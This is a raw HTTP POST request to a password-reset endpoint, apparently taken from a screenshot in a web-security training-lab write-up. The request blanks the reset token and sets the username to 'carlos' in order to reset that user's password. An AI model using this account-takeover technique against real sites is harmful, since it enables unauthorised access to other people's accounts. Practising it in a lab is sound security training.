 1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: ac391f611eda5bc98031bf3400a20014.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: https://ac391f611eda5bc98031bf3400a20014.web-security-academy.net
10 Connection: close
11 Referer:
https://ac391f611eda5bc98031bf3400a20014.web-security-academy.net/forgot-password?temp-forgot-password-token=lmAhTFAfQVEwTl3td4
fx3ML4NACtbxmf
12 Cookie: session=Xk7rhXkaZq7IiyZADyXBiLBAjYqcrxv2
13 Upgrade-Insecure-Requests: 1
14
15 temp-forgot-password-token=&username=carlos&new-password-1=PASS2&new-password-2=PASS2